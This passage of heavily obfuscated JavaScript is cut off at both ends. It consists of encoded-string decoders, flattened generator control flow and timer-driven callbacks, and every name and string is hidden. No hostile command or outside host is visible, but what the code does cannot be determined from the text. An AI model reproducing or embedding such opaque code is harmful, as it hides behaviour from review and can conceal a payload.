TSZiejY(kukJ6QL=GHUBmh2(bpH0TT[0x83]),QS0tXlx,WWMHdM){if(!WWMHdM){WWMHdM=function(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=QS0tXlx(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}}if(!QS0tXlx){QS0tXlx=function(kukJ6QL){var QS0tXlx=\"*TFoKhCJq8Ok>9zZVR{?aGWfsAel%IP<w$yx1nQHL;tY+Uv0mj[^b/.)S(p7E,NX@!32}Bc~id=]#`ug&46|:\\\"D5Mr_\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}}KrzfgbY(yv2ZgI(),OanSSa[GHUBmh2(0x1ab)](GHUBmh2(0x1ac),WWMHdM(0x1ad)+ZjpBnv+(WWMHdM(0x1ae)+bpH0TT[0x17])));const kfjeHiQ=tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===bpH0TT[0x52]?\"-\"+i48fSl+bpH0TT[0x53]:i48fSl+bpH0TT[0x53];KrzfgbY(OanSSa[WWMHdM(0x1b0)](WWMHdM(0x1b1),tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===WWMHdM(bpH0TT[0x59])?WWMHdM(0x1b3)+WWMHdM(0x1b4)+kfjeHiQ+bpH0TT[0x55]:WWMHdM(0x1b5)+kfjeHiQ+bpH0TT[0x55]),eTifti1(WWMHdM(0x1b6))((...QS0tXlx)=>{KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(kfjeHiQ));function kfjeHiQ(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0xd]]=\"AiX5oberYTfRSx][uagWQ~vy3{<D.*Bh)=C$J8#?G%>@P\\\"tl1sz^n!kd(F|LVOEc0I9M4,mKUpjHq:ZN+;}`_6w&27/\",QS0tXlx[bpH0TT[0x7]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x57]]=QS0tXlx[bpH0TT[0x7]].length,QS0tXlx[bpH0TT[0x1c]]=[],QS0tXlx[bpH0TT[0x27]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x56]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x58]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x1e]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x1e]]<QS0tXlx[bpH0TT[0x57]];QS0tXlx[bpH0TT[0x1e]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0xd]].indexOf(QS0tXlx[bpH0TT[0x7]][QS0tXlx[bpH0TT[0x1e]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x58]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x58]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x58]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x27]]|=QS0tXlx[bpH0TT[0x58]]<<QS0tXlx[bpH0TT[0x56]],QS0tXlx[bpH0TT[0x56]]+=(QS0tXlx[bpH0TT[0x58]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x1c]].push(QS0tXlx[bpH0TT[0x27]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x27]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x56]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x56]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x58]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x58]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x1c]].push((QS0tXlx[bpH0TT[0x27]]|QS0tXlx[bpH0TT[0x58]]<<QS0tXlx[bpH0TT[0x56]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x1c]])}function bdwxFWk(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kfjeHiQ(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(kukJ6QL===WWMHdM(0x1b7)&&(tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===bpH0TT[0x52])||kukJ6QL===WWMHdM(0x1b8)&&(tElpPs===WWMHdM(bpH0TT[0x59])||tElpPs===bdwxFWk(0x1b9))){KrzfgbY(f46bvTG(Xv6bUb),f46bvTG(BHKeCJ));function BHKeCJ(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0x1]]=\":w_0[)#3,B@x*Hm7zUn^Vj}bDa&4<pqy.9vAY6JI?82%W!c;OM`rP+>|lku~5gso{/N=1]\\\"$GeTfLhZSdiFCKQRtEX(\",QS0tXlx[bpH0TT[0x5a]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x5d]]=QS0tXlx[bpH0TT[0x5a]].length,QS0tXlx[bpH0TT[0x5b]]=[],QS0tXlx[bpH0TT[0x15]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x5c]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x5c]]<QS0tXlx[bpH0TT[0x5d]];QS0tXlx[bpH0TT[0x5c]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0x1]].indexOf(QS0tXlx[bpH0TT[0x5a]][QS0tXlx[bpH0TT[0x5c]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x11]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x11]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x11]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x15]]|=QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x5b]].push(QS0tXlx[bpH0TT[0x15]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x15]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x11]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x5b]].push((QS0tXlx[bpH0TT[0x15]]|QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x5b]])}function Xv6bUb(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=BHKeCJ(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}OanSSa[Xv6bUb(0x1ba)](OanSSa[Xv6bUb(0x1bb)]()[Xv6bUb(0x1bc)]())}else{f46bvTG(PpZ9lI);function PpZ9lI(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0xd]]=\"f1w*+EqCXj}.Z8[UksO9eRpV6TWJ%vBaM\\\"mgSluyrDhH~^QG@#t5c_A0bK7L2Y;xni>F(d$IPo{]/=|4?!<z`3,&:)N\",QS0tXlx[bpH0TT[0x5e]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x6]]=QS0tXlx[bpH0TT[0x5e]].length,QS0tXlx[bpH0TT[0x5]]=[],QS0tXlx[-bpH0TT[0x60]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x5f]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x5f]]<QS0tXlx[bpH0TT[0x6]];QS0tXlx[bpH0TT[0x5f]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0xd]].indexOf(QS0tXlx[bpH0TT[0x5e]][QS0tXlx[bpH0TT[0x5f]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x11]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x11]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x11]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[-bpH0TT[0x60]]|=QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x5]].push(QS0tXlx[-bpH0TT[0x60]]&bpH0TT[0x3]),QS0tXlx[-bpH0TT[0x60]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x11]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x5]].push((QS0tXlx[-bpH0TT[0x60]]|QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x5]])}function HU7yLx2(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=PpZ9lI(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}OanSSa[HU7yLx2(0x1bd)](OanSSa[HU7yLx2(0x1be)+\"en\"]()[HU7yLx2(0x1bf)]())}OanSSa[bdwxFWk(0x1c0)]({[bdwxFWk(0x1c1)]:bdwxFWk(0x1c2),[bdwxFWk(0x1c3)]:bdwxFWk(0x1c4)});if(yMLeouj){YiAgwGp()}},ZjpBnv))}function YiAgwGp(...kukJ6QL){f46bvTG(WWMHdM);function QS0tXlx(kukJ6QL){var QS0tXlx=\"kDtoISp,furGq@^v<MH|bCdTOi>R=_BJ0n/!1Ea:]`A(x5VFsY+&l[c*;ZXL2wgWPmK394QU6hNj$%)8~y{.#z}\\\"?7e\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function WWMHdM(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(yv2ZgI(),yMLeouj=bpH0TT[0x41],rTggKz[GHUBmh2(bpH0TT[0x4f])](bpH0TT[0x25])[WWMHdM(0x1c5)](WWMHdM(0x1c6),WWMHdM(0x1c7)),PT84KkO=eTifti1(WWMHdM(0x1c8))((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(WWMHdM),f46bvTG(QS0tXlx));function QS0tXlx(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk={MZ0Hby2:{}}){while(WWMHdM+kfjeHiQ!==-0xad)with(bdwxFWk.ifLpPWf||bdwxFWk)switch(WWMHdM+kfjeHiQ){case-0x19:KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x61]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3]),bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x125,kfjeHiQ+=-0x9c);break;case-0xe0:KrzfgbY(kukJ6QL[-bpH0TT[0x35]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+0xb4]]||\"\"),kukJ6QL[bpH0TT[WWMHdM+0xba]]=kukJ6QL[-bpH0TT[0x35]].length,bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x1b8,kfjeHiQ+=0x3);break;case WWMHdM-0x43:KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[WWMHdM+0xf7]]<<kukJ6QL[bpH0TT[WWMHdM+0xa5]])&bpH0TT[0x3]),bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0xdd,kfjeHiQ+=0x6c);break;case kfjeHiQ!=-0x2c&&kfjeHiQ-0xb4:[bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[-0x33,-0xd6];case WWMHdM-0xf5:KrzfgbY([bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[-0x2e,-0x8f],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[WWMHdM+-0x9d]]=\"I3cEJtgQOhjrpmLZu&s:4WzNK!x}MV8>eXDf2@=0$]^,C~+nqd</iv)B{R?9HA*UyYokT`7GS#.(5PabFw_l[1%6\\\"|;\",bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x31,kfjeHiQ+=0xcc);break;case 0xf4:case-0xbf:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0xa5]]=bpH0TT[WWMHdM+0x96],kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[WWMHdM+0x96];kukJ6QL[bpH0TT[WWMHdM+0xd1]]<kukJ6QL[bpH0TT[WWMHdM+0x9c]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[WWMHdM+0xaa]]=kukJ6QL[bpH0TT[WWMHdM+0xa3]].indexOf(kukJ6QL[-bpH0TT[0x35]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[WWMHdM+0xaa]]===-bpH0TT[WWMHdM+0x97])continue;if(kukJ6QL[bpH0TT[WWMHdM+0xf7]]<bpH0TT[WWMHdM+0x96]){kukJ6QL[bpH0TT[WWMHdM+0xf7]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x61]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x61]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x61]]&bpH0TT[WWMHdM+0xae])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0xb0]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[WWMHdM+0xa5]]>bpH0TT[WWMHdM+0xa7]);kukJ6QL[bpH0TT[0x61]]=-bpH0TT[WWMHdM+0x97]}}if(kukJ6QL[bpH0TT[0x61]]>-bpH0TT[WWMHdM+0x97]){KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,kfjeHiQ+=-0x1a);break}else{KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0xdd,kfjeHiQ+=0x52);break}default:KrzfgbY(kukJ6QL[-bpH0TT[WWMHdM+-0xa6]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+-0xdb]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[-bpH0TT[WWMHdM+-0xa6]].length,bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=0x29);break;case kfjeHiQ-0x16:KrzfgbY([bdwxFWk.MZ0Hby2.AA9iGQ,bdwxFWk.MZ0Hby2.OMLVk8]=[0x92,-0xe5],bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x80,kfjeHiQ+=-0x10c);break;case WWMHdM-0xdd:case 0xc7:KrzfgbY(kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[WWMHdM+-0x54]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[-bpH0TT[0x35]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[WWMHdM+-0x2e]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x61]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x61]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[WWMHdM+-0x2e]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[WWMHdM+-0x2e]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1a]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[WWMHdM+-0x8c]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x61]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x61]]>-bpH0TT[WWMHdM+-0x8e]){KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x125,kfjeHiQ+=0x9a);break}else{KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x48,kfjeHiQ+=0x106);break}case WWMHdM- -0x29:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[WWMHdM+-0x2d]]);case bdwxFWk.MZ0Hby2.AA9iGQ+0x109:case-0x2a:case 0x17:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+-0xea]]=[],kukJ6QL[bpH0TT[WWMHdM+-0xed]]=bpH0TT[0x0],bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x19a);break;case-0xc2:case WWMHdM!=-0x16&&WWMHdM- -0xe3:KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.SHd2VFZ,WWMHdM+=0x1c8,kfjeHiQ+=-0x1d8);break;case-0x7a:case kfjeHiQ- -0xc8:KrzfgbY(bdwxFWk.ifLpPWf=bdwxFWk.MZ0Hby2,WWMHdM+=-0x15e,kfjeHiQ+=0x12a);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xaa,-0xf5).next().value);if(QS0tXlx){return WWMHdM}}function WWMHdM(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}return TSZiejY(WWMHdM(0x1c9))},LYsnBz))}function yv2ZgI(){if(PT84KkO){KrzfgbY(eTifti1(GHUBmh2(0x1ca))(PT84KkO),PT84KkO=bpH0TT[0x29])}}function XO0Dglr(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(QS0tXlx,WWMHdM,bdwxFWk,BHKeCJ,Xv6bUb={Ob3mn_:{}},PpZ9lI){while(QS0tXlx+WWMHdM+bdwxFWk+BHKeCJ!==-0x2b)with(Xv6bUb.vFyRUH||Xv6bUb)switch(QS0tXlx+WWMHdM+bdwxFWk+BHKeCJ){case Xv6bUb.Ob3mn_.idt5wI+-0x4b:return;case 0x2d:case BHKeCJ!=-0x78&&BHKeCJ-0x10:case-0x37:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Dwyq2M,QS0tXlx+=-0x82,WWMHdM+=-0xae,bdwxFWk+=0x1d4,BHKeCJ+=0xc9);break;case WWMHdM- -0x10d:[qjqtLiO.rWdPMx0]=PpZ9lI;if(typeof l2ZVTf[qjqtLiO.rWdPMx0]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.qjqtLiO,QS0tXlx+=0x36,WWMHdM+=-0xb,bdwxFWk+=-0x4c);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.qjqtLiO,QS0tXlx+=-0xa1,WWMHdM+=-0xb,bdwxFWk+=-0x9e,BHKeCJ+=-0x93);break}case WWMHdM-0x158:KrzfgbY(Xv6bUb.MHAYF0={},Xv6bUb.MHAYF0.u4zvjt=function(...QS0tXlx){return kfjeHiQ(-0xa8,-0x16,0x152,0x63,{MHAYF0:Xv6bUb.MHAYF0,Ob3mn_:Xv6bUb.Ob3mn_,qjqtLiO:{}},QS0tXlx).next().value},Xv6bUb.MHAYF0.wkeXZme=function(...QS0tXlx){return kfjeHiQ(-0x2a,0x162,-0xf0,0x2a,{MHAYF0:Xv6bUb.MHAYF0,Ob3mn_:Xv6bUb.Ob3mn_,eDDDm5:{}},QS0tXlx).next().value},f46bvTG(Xv6bUb.MHAYF0.wkeXZme),rTggKz[(0x1,qiaSgep)(bpH0TT[0x6c])](bpH0TT[0x25])[(0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d7)]((0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d8),(0x1,Xv6bUb.MHAYF0.u4zvjt)(0x1d9)),yv2ZgI(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x75,WWMHdM+=-0x130,bdwxFWk+=0xb0,BHKeCJ+=0xc8);break;case 0x9d:case 0xf4:KrzfgbY((0x1,BqncdpS)(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0x1bc,bdwxFWk+=-0xca,BHKeCJ+=-0xca);break;case 0x7b:case 0x60:case-0x1f:eTifti1((0x1,Xv6bUb.Ob3mn_.qiaSgep)(0x1cf)).log(fKN8tYe[bpH0TT[0xd]]);return;case BHKeCJ-0x37:return l2ZVTf[XsNpjH[bpH0TT[0x0]]]=(0x1,Xv6bUb.NKxv8r.Jg1riOM)(Sq77NG[XsNpjH[bpH0TT[0x0]]]);case-0xc5:case 0x19:case Xv6bUb.Ob3mn_.idt5wI+0x2b:KrzfgbY(uL7qwz[bpH0TT[0xc]]=\"\"+(uL7qwz[bpH0TT[0x0]]||\"\"),uL7qwz[-bpH0TT[0x58]]=uL7qwz[bpH0TT[0xc]].length,uL7qwz[bpH0TT[0x1c]]=[],uL7qwz[bpH0TT[0x17]]=bpH0TT[0x0],uL7qwz[bpH0TT[0x8]]=bpH0TT[0x0],Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,bdwxFWk+=0x197,BHKeCJ+=-0xf5);break;case-0x2:case 0xac:case QS0tXlx- -0x11e:return zaFnx6Z(KywXYJ[bpH0TT[0x5]]);case-0x16:KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.LzMq5w6,QS0tXlx+=0x108,WWMHdM+=-0x16,bdwxFWk+=-0x8,BHKeCJ+=-0x5b);break;case QS0tXlx- -0x54:yMLeouj=!yMLeouj;if(yMLeouj){KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x141,WWMHdM+=-0x45,bdwxFWk+=-0x3,BHKeCJ+=-0x18);break}else{KrzfgbY(Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=-0x97,WWMHdM+=0x99,bdwxFWk+=-0xac,BHKeCJ+=-0x11);break}case 0xd6:return l2ZVTf[rWdPMx0]=(0x1,Xv6bUb.MHAYF0.wkeXZme)(Sq77NG[rWdPMx0]);case BHKeCJ-0x69:case-0x54:return l2ZVTf[Q7qUDaM[bpH0TT[0x0]]];case-0x9e:KrzfgbY(rTggKz[(0x1,qiaSgep)(bpH0TT[0x6c])](bpH0TT[0x25])[(0x1,qiaSgep)(0x1d4)]((0x1,qiaSgep)(0x1d5),(0x1,Xv6bUb.NKxv8r.WJ0CSA)(0x1d6)),YiAgwGp(),Xv6bUb.vFyRUH=Xv6bUb.Ob3mn_,QS0tXlx+=0xa8,WWMHdM+=-0x26,bdwxFWk+=0x6,BHKeCJ+=0xdd);break;case Xv6bUb.Ob3mn_.idt5wI+0xcd:uL7qwz[bpH0TT[0x26]]=-bpH0TT[0x1];for(uL7qwz[bpH0TT[0x2]]=bpH0TT[0x0];uL7qwz[bpH0TT[0x2]]<uL7qwz[-bpH0TT[0x58]];uL7qwz[bpH0TT[0x2]]++){uL7qwz[bpH0TT[0x67]]=uL7qwz[-bpH0TT[0x66]].indexOf(uL7qwz[bpH0TT[0xc]][uL7qwz[bpH0TT[0x2]]]);if(uL7qwz[bpH0TT[0x67]]===-bpH0TT[0x1])continue;if(uL7qwz[bpH0TT[0x26]]<bpH0TT[0x0]){uL7qwz[bpH0TT[0x26]]=uL7qwz[bpH0TT[0x67]]}else{KrzfgbY(uL7qwz[bpH0TT[0x26]]+=uL7qwz[bpH0TT[0x67]]*bpH0TT[0x16],uL7qwz[bpH0TT[0x17]]|=uL7qwz[bpH0TT[0x26]]<<uL7qwz[bpH0TT[WWMHdM+0x9]],uL7qwz[bpH0TT[0x8]]+=(uL7qwz[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(uL7qwz[bpH0TT[0x1c]].push(uL7qwz[bpH0TT[0x17]]&bpH0TT[0x